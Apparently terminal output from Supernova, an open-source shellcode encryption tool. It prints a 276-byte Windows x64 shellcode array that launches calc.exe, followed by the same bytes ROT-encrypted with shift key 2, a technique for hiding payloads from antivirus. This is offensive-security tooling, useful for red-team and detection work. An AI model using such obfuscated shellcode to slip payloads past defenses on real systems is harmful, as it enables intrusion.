 ~/Documents/GitHub/Supernova — -zsh
Supernova is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github.com/nickvourd/Supernova for more...
[+] Payload size: 276 bytes
[+] Converted payload to CSHARP language
[+] The original payload:
byte[] shellcode = new byte[276] {0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0
x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a,
0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41,
0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01
, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd
6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x
45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0
xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec,
0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56
, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x1
3, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00};
[+] Selected Shift key: 2
[+] The encrypted payload with ROT:
byte[] shellcode = new byte[276] {0xfe, 0x4a, 0x85, 0xe6, 0xf2, 0xea, 0xc2, 0x02, 0x02, 0x02, 0x43, 0x53, 0x43, 0x52, 0x54, 0x53, 0x58, 0x4a, 0
x33, 0xd4, 0x67, 0x4a, 0x8d, 0x54, 0x62, 0x4a, 0x8d, 0x54, 0x1a, 0x4a, 0x8d, 0x54, 0x22, 0x4a, 0x8d, 0x74, 0x52, 0x4a, 0x11, 0xb9, 0x4c, 0x4c,
0x4f, 0x33, 0xcb, 0x4a, 0x33, 0xc2, 0xae, 0x3e, 0x63, 0x7e, 0x04, 0x2e, 0x22, 0x43, 0xc3, 0xcb, 0x0f, 0x43, 0x03, 0xc3, 0xe4, 0xef, 0x54, 0x43,
0x53, 0x4a, 0x8d, 0x54, 0x22, 0x8d, 0x44, 0x3e, 0x4a, 0x03, 0xd2, 0x8d, 0x82, 0x8a, 0x02, 0x02, 0x02, 0x4a, 0x87, 0xc2, 0x76, 0x69, 0x4a, 0x03
, 0xd2, 0x52, 0x8d, 0x4a, 0x1a, 0x46, 0x8d, 0x42, 0x22, 0x4b, 0x03, 0xd2, 0xe5, 0x58, 0x4a, 0x01, 0xcb, 0x43, 0x8d, 0x36, 0x8a, 0x4a, 0x03, 0xd
8, 0x4f, 0x33, 0xcb, 0x4a, 0x33, 0xc2, 0xae, 0x43, 0xc3, 0xcb, 0x0f, 0x43, 0x03, 0xc3, 0x3a, 0xe2, 0x77, 0xf3, 0x4e, 0x05, 0x4e, 0x26, 0x0a, 0x
47, 0x3b, 0xd3, 0x77, 0xda, 0x5a, 0x46, 0x8d, 0x42, 0x26, 0x4b, 0x03, 0xd2, 0x68, 0x43, 0x8d, 0x0e, 0x4a, 0x46, 0x8d, 0x42, 0x1e, 0x4b, 0x03, 0
xd2, 0x43, 0x8d, 0x06, 0x8a, 0x4a, 0x03, 0xd2, 0x43, 0x5a, 0x43, 0x5a, 0x60, 0x5b, 0x5c, 0x43, 0x5a, 0x43, 0x5b, 0x43, 0x5c, 0x4a, 0x85, 0xee,
0x22, 0x43, 0x54, 0x01, 0xe2, 0x5a, 0x43, 0x5b, 0x5c, 0x4a, 0x8d, 0x14, 0xeb, 0x59, 0x01, 0x01, 0x01, 0x5f, 0x4a, 0xbc, 0x03, 0x02, 0x02, 0x02,
0x02, 0x02, 0x02, 0x02, 0x4a, 0x8f, 0x8f, 0x03, 0x03, 0x02, 0x02, 0x43, 0xbc, 0x33, 0x8d, 0x71, 0x89, 0x01, 0xd7, 0xbd, 0xf2, 0xb7, 0xa4, 0x58
, 0x43, 0xbc, 0xa8, 0x97, 0xbf, 0x9f, 0x01, 0xd7, 0x4a, 0x85, 0xc6, 0x2a, 0x3e, 0x08, 0x7e, 0x0c, 0x82, 0xfd, 0xe2, 0x77, 0x07, 0xbd, 0x49, 0x1
5, 0x74, 0x71, 0x6c, 0x02, 0x5b, 0x43, 0x8b, 0xdc, 0x01, 0xd7, 0x65, 0x63, 0x6e, 0x65, 0x30, 0x67, 0x7a, 0x67, 0x02};
[+] Payload encryption with ROT completed successfully! (Completed in 78.706µs)
nickvourd@MacBookPro Supernova %